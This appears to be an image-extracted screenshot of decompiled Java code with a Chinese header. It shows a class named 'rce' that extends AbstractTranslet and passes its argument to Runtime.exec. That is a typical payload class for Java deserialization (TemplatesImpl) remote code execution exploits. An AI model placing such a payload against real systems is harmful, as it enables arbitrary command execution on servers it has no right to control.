 反编译 .class文件, 字节码版本: 52.0 (Java 8)
1 //
2 // Source code recreated from a .class file by IntelliJ IDEA
3 // (powered by FernFlower decompiler)
4 //
5
6 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
7
8 public class rce extends AbstractTranslet {
9     public rce(String var1) {
10         Runtime.getRuntime().exec(var1);
11     }
12 }
13